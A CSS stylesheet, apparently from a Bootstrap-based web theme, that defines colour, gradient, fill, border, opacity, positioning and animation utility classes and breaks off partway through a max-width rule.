.bg-light-secondary {
  background-color: white !important; }

a.bg-light-secondary:hover, a.bg-light-secondary:focus,
button.bg-light-secondary:hover,
button.bg-light-secondary:focus {
  background-color: #e6e6e6 !important; }

.bg-dark-secondary {
  background-color: #cacfe0 !important; }

a.bg-dark-secondary:hover, a.bg-dark-secondary:focus,
button.bg-dark-secondary:hover,
button.bg-dark-secondary:focus {
  background-color: #a9b1ce !important; }

.bg-soft-secondary {
  background-color: #fcfdfe; }

.bg-gradient-secondary {
  background: linear-gradient(50deg, #eaecf3 0, #ebeaf3 100%) !important; }

.bg-translucent-secondary {
  background-color: rgba(211, 215, 230, 0.6) !important; }

a.bg-translucent-secondary:hover, a.bg-translucent-secondary:focus,
button.bg-translucent-secondary:hover,
button.bg-translucent-secondary:focus {
  background-color: rgba(195, 201, 221, 0.6) !important; }

.bg-light-success {
  background-color: #82d6bc !important; }

a.bg-light-success:hover, a.bg-light-success:focus,
button.bg-light-success:hover,
button.bg-light-success:focus {
  background-color: #5cc9a7 !important; }

.bg-dark-success {
  background-color: #3cb690 !important; }

a.bg-dark-success:hover, a.bg-dark-success:focus,
button.bg-dark-success:hover,
button.bg-dark-success:focus {
  background-color: #308f72 !important; }

.bg-soft-success {
  background-color: #ebf9f4; }

.bg-gradient-success {
  background: linear-gradient(50deg, #5cc9a7 0, #5cc9c8 100%) !important; }

.bg-translucent-success {
  background-color: rgba(65, 192, 153, 0.6) !important; }

a.bg-translucent-success:hover, a.bg-translucent-success:focus,
button.bg-translucent-success:hover,
button.bg-translucent-success:focus {
  background-color: rgba(58, 174, 138, 0.6) !important; }

.bg-light-info {
  background-color: #83cbff !important; }

a.bg-light-info:hover, a.bg-light-info:focus,
button.bg-light-info:hover,
button.bg-light-info:focus {
  background-color: #50b5ff !important; }

.bg-dark-info {
  background-color: #1d9fff !important; }

a.bg-dark-info:hover, a.bg-dark-info:focus,
button.bg-dark-info:hover,
button.bg-dark-info:focus {
  background-color: #0086e9 !important; }

.bg-soft-info {
  background-color: #eaf6ff; }

.bg-gradient-info {
  background: linear-gradient(50deg, #50b5ff 0, #5081ff 100%) !important; }

.bg-translucent-info {
  background-color: rgba(44, 166, 255, 0.6) !important; }

a.bg-translucent-info:hover, a.bg-translucent-info:focus,
button.bg-translucent-info:hover,
button.bg-translucent-info:focus {
  background-color: rgba(19, 155, 255, 0.6) !important; }

.bg-light-warning {
  background-color: #ffcf70 !important; }

a.bg-light-warning:hover, a.bg-light-warning:focus,
button.bg-light-warning:hover,
button.bg-light-warning:focus {
  background-color: #ffbe3d !important; }

.bg-dark-warning {
  background-color: #ffad0a !important; }

a.bg-dark-warning:hover, a.bg-dark-warning:focus,
button.bg-dark-warning:hover,
button.bg-dark-warning:focus {
  background-color: #d68e00 !important; }

.bg-soft-warning {
  background-color: #fff7e8; }

.bg-gradient-warning {
  background: linear-gradient(50deg, #FFBE3D 0, #fff83d 100%) !important; }

.bg-translucent-warning {
  background-color: rgba(255, 178, 25, 0.6) !important; }

a.bg-translucent-warning:hover, a.bg-translucent-warning:focus,
button.bg-translucent-warning:hover,
button.bg-translucent-warning:focus {
  background-color: rgba(255, 169, 0, 0.6) !important; }

.bg-light-danger {
  background-color: #f68692 !important; }

a.bg-light-danger:hover, a.bg-light-danger:focus,
button.bg-light-danger:hover,
button.bg-light-danger:focus {
  background-color: #f25767 !important; }

.bg-dark-danger {
  background-color: #ee283c !important; }

a.bg-dark-danger:hover, a.bg-dark-danger:focus,
button.bg-dark-danger:hover,
button.bg-dark-danger:focus {
  background-color: #d31024 !important; }

.bg-soft-danger {
  background-color: #fdebed; }

.bg-gradient-danger {
  background: linear-gradient(50deg, #f25767 0, #f27657 100%) !important; }

.bg-translucent-danger {
  background-color: rgba(239, 54, 73, 0.6) !important; }

a.bg-translucent-danger:hover, a.bg-translucent-danger:focus,
button.bg-translucent-danger:hover,
button.bg-translucent-danger:focus {
  background-color: rgba(238, 30, 52, 0.6) !important; }

.bg-light-light {
  background-color: white !important; }

a.bg-light-light:hover, a.bg-light-light:focus,
button.bg-light-light:hover,
button.bg-light-light:focus {
  background-color: #e6e6e6 !important; }

.bg-dark-light {
  background-color: #cacfe0 !important; }

a.bg-dark-light:hover, a.bg-dark-light:focus,
button.bg-dark-light:hover,
button.bg-dark-light:focus {
  background-color: #a9b1ce !important; }

.bg-soft-light {
  background-color: #fcfdfe; }

.bg-gradient-light {
  background: linear-gradient(50deg, #eaecf3 0, #ebeaf3 100%) !important; }

.bg-translucent-light {
  background-color: rgba(211, 215, 230, 0.6) !important; }

a.bg-translucent-light:hover, a.bg-translucent-light:focus,
button.bg-translucent-light:hover,
button.bg-translucent-light:focus {
  background-color: rgba(195, 201, 221, 0.6) !important; }

.bg-light-dark {
  background-color: #241e6f !important; }

a.bg-light-dark:hover, a.bg-light-dark:focus,
button.bg-light-dark:hover,
button.bg-light-dark:focus {
  background-color: #171347 !important; }

.bg-dark-dark {
  background-color: #0a081f !important; }

a.bg-dark-dark:hover, a.bg-dark-dark:focus,
button.bg-dark-dark:hover,
button.bg-dark-dark:focus {
  background-color: black !important; }

.bg-soft-dark {
  background-color: #e3e3e9; }

.bg-gradient-dark {
  background: linear-gradient(50deg, #171347 0, #271347 100%) !important; }

.bg-translucent-dark {
  background-color: rgba(14, 11, 43, 0.6) !important; }

a.bg-translucent-dark:hover, a.bg-translucent-dark:focus,
button.bg-translucent-dark:hover,
button.bg-translucent-dark:focus {
  background-color: rgba(7, 6, 23, 0.6) !important; }

.bg-light-neutral {
  background-color: white !important; }

a.bg-light-neutral:hover, a.bg-light-neutral:focus,
button.bg-light-neutral:hover,
button.bg-light-neutral:focus {
  background-color: #e6e6e6 !important; }

.bg-dark-neutral {
  background-color: #e6e6e6 !important; }

a.bg-dark-neutral:hover, a.bg-dark-neutral:focus,
button.bg-dark-neutral:hover,
button.bg-dark-neutral:focus {
  background-color: #cccccc !important; }

.bg-soft-neutral {
  background-color: white; }

.bg-gradient-neutral {
  background: linear-gradient(50deg, #FFF 0, white 100%) !important; }

.bg-translucent-neutral {
  background-color: rgba(237, 237, 237, 0.6) !important; }

a.bg-translucent-neutral:hover, a.bg-translucent-neutral:focus,
button.bg-translucent-neutral:hover,
button.bg-translucent-neutral:focus {
  background-color: rgba(224, 224, 224, 0.6) !important; }

.bg-light-white {
  background-color: white !important; }

a.bg-light-white:hover, a.bg-light-white:focus,
button.bg-light-white:hover,
button.bg-light-white:focus {
  background-color: #e6e6e6 !important; }

.bg-dark-white {
  background-color: #e6e6e6 !important; }

a.bg-dark-white:hover, a.bg-dark-white:focus,
button.bg-dark-white:hover,
button.bg-dark-white:focus {
  background-color: #cccccc !important; }

.bg-soft-white {
  background-color: white; }

.bg-gradient-white {
  background: linear-gradient(50deg, #FFF 0, white 100%) !important; }

.bg-translucent-white {
  background-color: rgba(237, 237, 237, 0.6) !important; }

a.bg-translucent-white:hover, a.bg-translucent-white:focus,
button.bg-translucent-white:hover,
button.bg-translucent-white:focus {
  background-color: rgba(224, 224, 224, 0.6) !important; }

.bg-blue {
  background-color: #008aff !important; }

a.bg-blue:hover, a.bg-blue:focus,
button.bg-blue:hover,
button.bg-blue:focus {
  background-color: #006ecc !important; }

.bg-gradient-blue {
  background: linear-gradient(50deg, #008aff 0, #003eff 100%) !important; }

.bg-indigo {
  background-color: #6e00ff !important; }

a.bg-indigo:hover, a.bg-indigo:focus,
button.bg-indigo:hover,
button.bg-indigo:focus {
  background-color: #5800cc !important; }

.bg-gradient-indigo {
  background: linear-gradient(50deg, #6e00ff 0, #bb00ff 100%) !important; }

.bg-purple {
  background-color: #510FA8 !important; }

a.bg-purple:hover, a.bg-purple:focus,
button.bg-purple:hover,
button.bg-purple:focus {
  background-color: #3a0b79 !important; }

.bg-gradient-purple {
  background: linear-gradient(50deg, #510FA8 0, #7f0fa8 100%) !important; }

.bg-pink {
  background-color: #f074ad !important; }

a.bg-pink:hover, a.bg-pink:focus,
button.bg-pink:hover,
button.bg-pink:focus {
  background-color: #eb4692 !important; }

.bg-gradient-pink {
  background: linear-gradient(50deg, #f074ad 0, #f07488 100%) !important; }

.bg-red {
  background-color: #f25767 !important; }

a.bg-red:hover, a.bg-red:focus,
button.bg-red:hover,
button.bg-red:focus {
  background-color: #ee283c !important; }

.bg-gradient-red {
  background: linear-gradient(50deg, #f25767 0, #f27657 100%) !important; }

.bg-orange {
  background-color: #FFBE3D !important; }

a.bg-orange:hover, a.bg-orange:focus,
button.bg-orange:hover,
button.bg-orange:focus {
  background-color: #ffad0a !important; }

.bg-gradient-orange {
  background: linear-gradient(50deg, #FFBE3D 0, #fff83d 100%) !important; }

.bg-yellow {
  background-color: #ffc431 !important; }

a.bg-yellow:hover, a.bg-yellow:focus,
button.bg-yellow:hover,
button.bg-yellow:focus {
  background-color: #fdb500 !important; }

.bg-gradient-yellow {
  background: linear-gradient(50deg, #ffc431 0, #fcff31 100%) !important; }

.bg-green {
  background-color: #5cc9a7 !important; }

a.bg-green:hover, a.bg-green:focus,
button.bg-green:hover,
button.bg-green:focus {
  background-color: #3cb690 !important; }

.bg-gradient-green {
  background: linear-gradient(50deg, #5cc9a7 0, #5cc9c8 100%) !important; }

.bg-teal {
  background-color: #50b5ff !important; }

a.bg-teal:hover, a.bg-teal:focus,
button.bg-teal:hover,
button.bg-teal:focus {
  background-color: #1d9fff !important; }

.bg-gradient-teal {
  background: linear-gradient(50deg, #50b5ff 0, #5081ff 100%) !important; }

.bg-cyan {
  background-color: #4bd6e5 !important; }

a.bg-cyan:hover, a.bg-cyan:focus,
button.bg-cyan:hover,
button.bg-cyan:focus {
  background-color: #20cbdd !important; }

.bg-gradient-cyan {
  background: linear-gradient(50deg, #4bd6e5 0, #4ba8e5 100%) !important; }

.bg-white {
  background-color: #FFF !important; }

a.bg-white:hover, a.bg-white:focus,
button.bg-white:hover,
button.bg-white:focus {
  background-color: #e6e6e6 !important; }

.bg-gradient-white {
  background: linear-gradient(50deg, #FFF 0, white 100%) !important; }

.bg-gray {
  background-color: #718096 !important; }

a.bg-gray:hover, a.bg-gray:focus,
button.bg-gray:hover,
button.bg-gray:focus {
  background-color: #5a677a !important; }

.bg-gradient-gray {
  background: linear-gradient(50deg, #718096 0, #717596 100%) !important; }

.bg-gray-dark {
  background-color: #2D3748 !important; }

a.bg-gray-dark:hover, a.bg-gray-dark:focus,
button.bg-gray-dark:hover,
button.bg-gray-dark:focus {
  background-color: #191f29 !important; }

.bg-gradient-gray-dark {
  background: linear-gradient(50deg, #2D3748 0, #2d2f48 100%) !important; }

.bg-orange2 {
  background-color: #ff7207 !important; }

a.bg-orange2:hover, a.bg-orange2:focus,
button.bg-orange2:hover,
button.bg-orange2:focus {
  background-color: #d35b00 !important; }

.bg-gradient-orange2 {
  background: linear-gradient(50deg, #ff7207 0, #ffbc07 100%) !important; }

.bg-section-primary {
  background-color: #FFF !important; }

.bg-section-secondary {
  background-color: #FAFBFE !important; }

.bg-section-light {
  background-color: #CBD5E0 !important; }

.bg-section-dark {
  background-color: #0e0b2b !important; }

.bg-brand-facebook {
  background-color: #3b5999 !important; }

a.bg-brand-facebook:hover, a.bg-brand-facebook:focus,
button.bg-brand-facebook:hover,
button.bg-brand-facebook:focus {
  background-color: #2d4474 !important; }

.bg-brand-twitter {
  background-color: #1da1f2 !important; }

a.bg-brand-twitter:hover, a.bg-brand-twitter:focus,
button.bg-brand-twitter:hover,
button.bg-brand-twitter:focus {
  background-color: #0c85d0 !important; }

.bg-brand-google-plus {
  background-color: #dd4b39 !important; }

a.bg-brand-google-plus:hover, a.bg-brand-google-plus:focus,
button.bg-brand-google-plus:hover,
button.bg-brand-google-plus:focus {
  background-color: #c23321 !important; }

.bg-brand-instagram {
  background-color: #e4405f !important; }

a.bg-brand-instagram:hover, a.bg-brand-instagram:focus,
button.bg-brand-instagram:hover,
button.bg-brand-instagram:focus {
  background-color: #d31e40 !important; }

.bg-brand-pinterest {
  background-color: #bd081c !important; }

a.bg-brand-pinterest:hover, a.bg-brand-pinterest:focus,
button.bg-brand-pinterest:hover,
button.bg-brand-pinterest:focus {
  background-color: #8c0615 !important; }

.bg-brand-youtube {
  background-color: #cd201f !important; }

a.bg-brand-youtube:hover, a.bg-brand-youtube:focus,
button.bg-brand-youtube:hover,
button.bg-brand-youtube:focus {
  background-color: #a11918 !important; }

.bg-brand-slack {
  background-color: #3aaf85 !important; }

a.bg-brand-slack:hover, a.bg-brand-slack:focus,
button.bg-brand-slack:hover,
button.bg-brand-slack:focus {
  background-color: #2d8968 !important; }

.bg-brand-dribbble {
  background-color: #ea4c89 !important; }

a.bg-brand-dribbble:hover, a.bg-brand-dribbble:focus,
button.bg-brand-dribbble:hover,
button.bg-brand-dribbble:focus {
  background-color: #e51e6b !important; }

.bg-brand-github {
  background-color: #222222 !important; }

a.bg-brand-github:hover, a.bg-brand-github:focus,
button.bg-brand-github:hover,
button.bg-brand-github:focus {
  background-color: #090909 !important; }

.bg-brand-vimeo {
  background-color: #04A0F0 !important; }

a.bg-brand-vimeo:hover, a.bg-brand-vimeo:focus,
button.bg-brand-vimeo:hover,
button.bg-brand-vimeo:focus {
  background-color: #037fbe !important; }

.bg-gray-100 {
  background-color: #FAFBFE !important; }

a.bg-gray-100:hover, a.bg-gray-100:focus,
button.bg-gray-100:hover,
button.bg-gray-100:focus {
  background-color: #d0d9f6 !important; }

.bg-gray-200 {
  background-color: #eaecf3 !important; }

a.bg-gray-200:hover, a.bg-gray-200:focus,
button.bg-gray-200:hover,
button.bg-gray-200:focus {
  background-color: #cacfe0 !important; }

.bg-gray-300 {
  background-color: #E2E8F0 !important; }

a.bg-gray-300:hover, a.bg-gray-300:focus,
button.bg-gray-300:hover,
button.bg-gray-300:focus {
  background-color: #c0cddf !important; }

.bg-gray-400 {
  background-color: #CBD5E0 !important; }

a.bg-gray-400:hover, a.bg-gray-400:focus,
button.bg-gray-400:hover,
button.bg-gray-400:focus {
  background-color: #abbbcd !important; }

.bg-gray-500 {
  background-color: #A0AEC0 !important; }

a.bg-gray-500:hover, a.bg-gray-500:focus,
button.bg-gray-500:hover,
button.bg-gray-500:focus {
  background-color: #8194ac !important; }

.bg-gray-600 {
  background-color: #718096 !important; }

a.bg-gray-600:hover, a.bg-gray-600:focus,
button.bg-gray-600:hover,
button.bg-gray-600:focus {
  background-color: #5a677a !important; }

.bg-gray-700 {
  background-color: #4A5568 !important; }

a.bg-gray-700:hover, a.bg-gray-700:focus,
button.bg-gray-700:hover,
button.bg-gray-700:focus {
  background-color: #353d4a !important; }

.bg-gray-800 {
  background-color: #2D3748 !important; }

a.bg-gray-800:hover, a.bg-gray-800:focus,
button.bg-gray-800:hover,
button.bg-gray-800:focus {
  background-color: #191f29 !important; }

.bg-gray-900 {
  background-color: #273444 !important; }

a.bg-gray-900:hover, a.bg-gray-900:focus,
button.bg-gray-900:hover,
button.bg-gray-900:focus {
  background-color: #141b24 !important; }

.bg-black {
  background-color: #1F2D3D !important; }

a.bg-black:hover, a.bg-black:focus,
button.bg-black:hover,
button.bg-black:focus {
  background-color: #0e141b !important; }

.fill-primary {
  fill: #ff7207 !important; }

.fill-light-primary {
  fill: #ff8f3a !important; }

.fill-dark-primary {
  fill: #d35b00 !important; }

.stroke-primary {
  stroke: #ff7207 !important; }

.fill-soft-primary {
  fill: #ffeee1; }

.fill-secondary {
  fill: #eaecf3 !important; }

.fill-light-secondary {
  fill: white !important; }

.fill-dark-secondary {
  fill: #cacfe0 !important; }

.stroke-secondary {
  stroke: #eaecf3 !important; }

.fill-soft-secondary {
  fill: #fcfdfe; }

.fill-success {
  fill: #5cc9a7 !important; }

.fill-light-success {
  fill: #82d6bc !important; }

.fill-dark-success {
  fill: #3cb690 !important; }

.stroke-success {
  stroke: #5cc9a7 !important; }

.fill-soft-success {
  fill: #ebf9f4; }

.fill-info {
  fill: #50b5ff !important; }

.fill-light-info {
  fill: #83cbff !important; }

.fill-dark-info {
  fill: #1d9fff !important; }

.stroke-info {
  stroke: #50b5ff !important; }

.fill-soft-info {
  fill: #eaf6ff; }

.fill-warning {
  fill: #FFBE3D !important; }

.fill-light-warning {
  fill: #ffcf70 !important; }

.fill-dark-warning {
  fill: #ffad0a !important; }

.stroke-warning {
  stroke: #FFBE3D !important; }

.fill-soft-warning {
  fill: #fff7e8; }

.fill-danger {
  fill: #f25767 !important; }

.fill-light-danger {
  fill: #f68692 !important; }

.fill-dark-danger {
  fill: #ee283c !important; }

.stroke-danger {
  stroke: #f25767 !important; }

.fill-soft-danger {
  fill: #fdebed; }

.fill-light {
  fill: #eaecf3 !important; }

.fill-light-light {
  fill: white !important; }

.fill-dark-light {
  fill: #cacfe0 !important; }

.stroke-light {
  stroke: #eaecf3 !important; }

.fill-soft-light {
  fill: #fcfdfe; }

.fill-dark {
  fill: #171347 !important; }

.fill-light-dark {
  fill: #241e6f !important; }

.fill-dark-dark {
  fill: #0a081f !important; }

.stroke-dark {
  stroke: #171347 !important; }

.fill-soft-dark {
  fill: #e3e3e9; }

.fill-neutral {
  fill: #FFF !important; }

.fill-light-neutral {
  fill: white !important; }

.fill-dark-neutral {
  fill: #e6e6e6 !important; }

.stroke-neutral {
  stroke: #FFF !important; }

.fill-soft-neutral {
  fill: white; }

.fill-white {
  fill: #FFF !important; }

.fill-light-white {
  fill: white !important; }

.fill-dark-white {
  fill: #e6e6e6 !important; }

.stroke-white {
  stroke: #FFF !important; }

.fill-soft-white {
  fill: white; }

.fill-blue {
  fill: #008aff !important; }

.stroke-blue {
  stroke: #008aff !important; }

.fill-indigo {
  fill: #6e00ff !important; }

.stroke-indigo {
  stroke: #6e00ff !important; }

.fill-purple {
  fill: #510FA8 !important; }

.stroke-purple {
  stroke: #510FA8 !important; }

.fill-pink {
  fill: #f074ad !important; }

.stroke-pink {
  stroke: #f074ad !important; }

.fill-red {
  fill: #f25767 !important; }

.stroke-red {
  stroke: #f25767 !important; }

.fill-orange {
  fill: #FFBE3D !important; }

.stroke-orange {
  stroke: #FFBE3D !important; }

.fill-yellow {
  fill: #ffc431 !important; }

.stroke-yellow {
  stroke: #ffc431 !important; }

.fill-green {
  fill: #5cc9a7 !important; }

.stroke-green {
  stroke: #5cc9a7 !important; }

.fill-teal {
  fill: #50b5ff !important; }

.stroke-teal {
  stroke: #50b5ff !important; }

.fill-cyan {
  fill: #4bd6e5 !important; }

.stroke-cyan {
  stroke: #4bd6e5 !important; }

.fill-white {
  fill: #FFF !important; }

.stroke-white {
  stroke: #FFF !important; }

.fill-gray {
  fill: #718096 !important; }

.stroke-gray {
  stroke: #718096 !important; }

.fill-gray-dark {
  fill: #2D3748 !important; }

.stroke-gray-dark {
  stroke: #2D3748 !important; }

.fill-orange2 {
  fill: #ff7207 !important; }

.stroke-orange2 {
  stroke: #ff7207 !important; }

.fill-primary-100 {
  fill: white !important; }

.fill-primary-200 {
  fill: #ffe6d3 !important; }

.fill-primary-300 {
  fill: #ffc9a0 !important; }

.fill-primary-400 {
  fill: #ffac6d !important; }

.fill-primary-500 {
  fill: #ff8f3a !important; }

.fill-primary-600 {
  fill: #ff8021 !important; }

.stroke-primary-100 {
  stroke: white !important; }

.stroke-primary-200 {
  stroke: #ffe6d3 !important; }

.stroke-primary-300 {
  stroke: #ffc9a0 !important; }

.stroke-primary-400 {
  stroke: #ffac6d !important; }

.stroke-primary-500 {
  stroke: #ff8f3a !important; }

.stroke-primary-600 {
  stroke: #ff8021 !important; }

.fill-section-primary {
  fill: #FFF !important; }

.stroke-section-primary {
  stroke: #FFF !important; }

.fill-section-secondary {
  fill: #FAFBFE !important; }

.stroke-section-secondary {
  stroke: #FAFBFE !important; }

.fill-section-light {
  fill: #CBD5E0 !important; }

.stroke-section-light {
  stroke: #CBD5E0 !important; }

.fill-section-dark {
  fill: #0e0b2b !important; }

.stroke-section-dark {
  stroke: #0e0b2b !important; }

.bg-section-fade {
  background: linear-gradient(177.86deg, #FAFBFE 0%, rgba(255, 255, 255, 0) 100%); }

.bg-cover {
  position: relative;
  background-repeat: no-repeat; }

.bg-absolute-cover {
  background-repeat: no-repeat;
  position: absolute;
  overflow: hidden;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100; }
  .bg-absolute-cover svg {
    height: 1000px;
    pointer-events: none; }

@media (max-width: 1199.98px) {
  .bg-lg-cover {
    background-image: none !important; } }

@media (max-width: 991.98px) {
  .bg-md-cover {
    background-image: none !important; } }

.bg-size--cover {
  background: no-repeat center center/cover; }

.bg-size--contain {
  background-size: contain; }

.bg-text {
  color: rgba(255, 255, 255, 0.2);
  position: absolute;
  top: 50%;
  left: 0%;
  white-space: nowrap;
  transform: translate(0%, -50%);
  text-transform: uppercase;
  font-size: 40rem;
  font-weight: 700; }

.bg-inner--text {
  height: 1em;
  line-height: 1em;
  transform: none;
  opacity: 1;
  transition: 2s 0s;
  display: block;
  animation: text_slide 40s linear infinite;
  width: auto;
  max-width: none;
  white-space: nowrap;
  display: inline-block; }

@media (max-width: 991.98px) {
  .bg-img-holder {
    background-image: none !important; }
    .bg-img-holder img {
      max-width: 100%; } }

@media (min-width: 992px) {
  .bg-img-holder {
    position: absolute;
    height: 100%;
    min-height: 20rem;
    background-repeat: no-repeat;
    z-index: -1; }
    .bg-img-holder img {
      display: none; } }

.img-bg:after {
  position: absolute;
  content: '';
  background: none no-repeat 50%;
  background-image: none;
  background-size: auto auto;
  background-size: contain;
  width: 783px;
  height: 725px;
  left: 31px;
  top: -168px;
  z-index: 1;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='783' height='726' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M606.14 725.179c144.64-.87 225.447-587.194 144.64-694.046-73.915-97.74-579.852 50.733-716.756 222.443-12.763 16.009-22.32 32.22-28.019 48.451-66.83 190.337 442.822 424.098 600.136 423.152z' fill='%23eaecf3' fill-rule='evenodd'/%3E%3C/svg%3E"); }

.img-bg img {
  position: relative;
  z-index: 2; }

.img-as-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  -o-object-fit: cover;
     object-fit: cover; }

.blend-mode--multiply {
  mix-blend-mode: multiply; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .blend-mode--multiply:after {
      content: '';
      background: rgba(0, 0, 214, 0.5);
      position: absolute;
      top: 0;
      bottom: 0;
      width: 100%; } }

.blend-mode--color-burn {
  mix-blend-mode: color-burn; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .blend-mode--color-burn:after {
      content: '';
      background: rgba(0, 0, 214, 0.5);
      position: absolute;
      top: 0;
      bottom: 0;
      width: 100%; } }

.border-sm {
  border-width: 2px !important; }

.border-md {
  border-width: 3px !important; }

.border-lg {
  border-width: 4px !important; }

.border-dashed {
  border-style: dashed !important; }

.border-dotted {
  border-style: dotted !important; }

.border-groove {
  border-style: groove !important; }

.rounded-xl {
  border-radius: 0.75rem !important; }

.rounded-left-pill {
  border-top-left-radius: 50rem !important;
  border-bottom-left-radius: 50rem !important; }

.rounded-right-pill {
  border-top-right-radius: 50rem !important;
  border-bottom-right-radius: 50rem !important; }

.rounded-bottom-left {
  border-bottom-left-radius: 90px; }

.border-soft-primary {
  border-color: #ffac6d !important; }

.border-dark-primary {
  border-color: #ed6600 !important; }

.border-soft-secondary {
  border-color: white !important; }

.border-dark-secondary {
  border-color: #daddea !important; }

.border-soft-success {
  border-color: #a9e2d0 !important; }

.border-dark-success {
  border-color: #49c39d !important; }

.border-soft-info {
  border-color: #b6e0ff !important; }

.border-dark-info {
  border-color: #37aaff !important; }

.border-soft-warning {
  border-color: #ffe0a3 !important; }

.border-dark-warning {
  border-color: #ffb524 !important; }

.border-soft-danger {
  border-color: #f9b6bd !important; }

.border-dark-danger {
  border-color: #f03f52 !important; }

.border-soft-light {
  border-color: white !important; }

.border-dark-light {
  border-color: #daddea !important; }

.border-soft-dark {
  border-color: #312997 !important; }

.border-dark-dark {
  border-color: #100e33 !important; }

.border-soft-neutral {
  border-color: white !important; }

.border-dark-neutral {
  border-color: #f2f2f2 !important; }

.border-soft-white {
  border-color: white !important; }

.border-dark-white {
  border-color: #f2f2f2 !important; }

.delimiter-top,
.delimiter-bottom {
  position: relative;
  border: 0; }

.delimiter-top:before {
  content: '';
  display: block;
  width: 80%;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -40%;
  height: 1px;
  background: radial-gradient(ellipse at center, #d1dbe7 0, rgba(255, 255, 255, 0) 75%); }

.delimiter-bottom:after {
  content: '';
  display: block;
  width: 80%;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -40%;
  height: 1px;
  background: radial-gradient(ellipse at center, #d1dbe7 0, rgba(255, 255, 255, 0) 75%); }

.delimiter-dark:before, .delimiter-dark:after {
  background: radial-gradient(ellipse at center, rgba(255, 255, 255, 0.2) 0, rgba(31, 45, 61, 0) 75%); }

.floating {
  animation: floating 3s ease infinite;
  will-change: transform; }
  .floating:hover {
    animation-play-state: paused; }

.floating-lg {
  animation: floating-lg 3s ease infinite; }

.floating-sm {
  animation: floating-sm 3s ease infinite; }

@keyframes floating-lg {
  0% {
    transform: translateY(0px); }
  50% {
    transform: translateY(15px); }
  100% {
    transform: translateY(0px); } }

@keyframes floating {
  0% {
    transform: translateY(0px); }
  50% {
    transform: translateY(10px); }
  100% {
    transform: translateY(0px); } }

@keyframes floating-sm {
  0% {
    transform: translateY(0px); }
  50% {
    transform: translateY(5px); }
  100% {
    transform: translateY(0px); } }

.floatfix:before, .floatfix:after {
  content: '';
  display: table; }

.floatfix:after {
  clear: both; }

.overflow-visible {
  overflow: visible !important; }

.overflow-visible-x {
  overflow-x: visible !important; }

.overflow-visible-y {
  overflow-y: visible !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-hidden-x {
  overflow-x: hidden !important; }

.overflow-hidden-y {
  overflow-y: hidden !important; }

.overflow-scroll-x {
  overflow-x: scroll !important; }

.overflow-scroll-y {
  overflow-y: scroll !important; }

[class*="alpha"] {
  transition: all 0.2s ease; }

[class*="faded"] {
  position: relative; }
  [class*="faded"]:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 30%; }

.faded-top:before {
  top: 0;
  background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr= '#00000000', endColorstr='#a6000000',GradientType=0 ); }

.faded-bottom:before {
  bottom: 0;
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.6) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr= '#00000000', endColorstr='#a6000000',GradientType=0 ); }

[class*='hover-'] {
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    [class*='hover-'] {
      transition: none; } }

.img-center {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.img-grayscale {
  filter: grayscale(100%); }

.img-saturate {
  filter: saturate(150%); }

.opacity-0,
.hover-opacity-0:hover,
.opacity-container:hover .hover-opacity-0 {
  opacity: 0; }

.opacity-1,
.hover-opacity-1:hover,
.opacity-container:hover .hover-opacity-1 {
  opacity: 0.1; }

.opacity-2,
.hover-opacity-2:hover,
.opacity-container:hover .hover-opacity-2 {
  opacity: 0.2; }

.opacity-3,
.hover-opacity-3:hover,
.opacity-container:hover .hover-opacity-3 {
  opacity: 0.3; }

.opacity-4,
.hover-opacity-4:hover,
.opacity-container:hover .hover-opacity-4 {
  opacity: 0.4; }

.opacity-5,
.hover-opacity-5:hover,
.opacity-container:hover .hover-opacity-5 {
  opacity: 0.5; }

.opacity-6,
.hover-opacity-6:hover,
.opacity-container:hover .hover-opacity-6 {
  opacity: 0.6; }

.opacity-7,
.hover-opacity-7:hover,
.opacity-container:hover .hover-opacity-7 {
  opacity: 0.7; }

.opacity-8,
.hover-opacity-8:hover,
.opacity-container:hover .hover-opacity-8 {
  opacity: 0.8; }

.opacity-9,
.hover-opacity-9:hover,
.opacity-container:hover .hover-opacity-9 {
  opacity: 0.9; }

.opacity-10,
.hover-opacity-10:hover,
.opacity-container:hover .hover-opacity-10 {
  opacity: 1; }

.position-absolute {
  position: absolute !important; }

.position-relative {
  position: relative !important; }

.position-static {
  position: static !important; }

@media (min-width: 576px) {
  .position-sm-absolute {
    position: absolute !important; }
  .position-sm-relative {
    position: relative !important; }
  .position-sm-static {
    position: static !important; } }

@media (min-width: 768px) {
  .position-md-absolute {
    position: absolute !important; }
  .position-md-relative {
    position: relative !important; }
  .position-md-static {
    position: static !important; } }

@media (min-width: 992px) {
  .position-lg-absolute {
    position: absolute !important; }
  .position-lg-relative {
    position: relative !important; }
  .position-lg-static {
    position: static !important; } }

@media (min-width: 1200px) {
  .position-xl-absolute {
    position: absolute !important; }
  .position-xl-relative {
    position: relative !important; }
  .position-xl-static {
    position: static !important; } }

.scrollable-x {
  white-space: nowrap;
  overflow-x: auto;
  overflow-y: hidden;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

.scrollable-y {
  white-space: nowrap;
  overflow-x: hidden;
  overflow-y: auto;
  -ms-overflow-style: -ms-autohiding-scrollbar; }

.h-100vh {
  height: 100vh !important; }

.mw-25 {
  max-width: 25% !important; }

.mw-50 {
  max-width: 50% !important; }

.mw-75 {
  max-width: 75% !important; }

.mw-100 {
  max-width: 100% !important; }

.mw-auto {
  max-width: auto !important; }

.mw-10 {
  max-width: 10% !important; }

.mw-15 {
  max-width: 15% !important; }

.mw-80 {
  max-width: 80% !important; }

.mw-90 {
  max-width: 90% !important; }

.mw-110 {
  max-width: 110% !important; }

.mw-120 {
  max-width: 120% !important; }

.mw-130 {
  max-width: 130% !important; }

@media (min-width: 576px) {
  .mw-sm-25 {
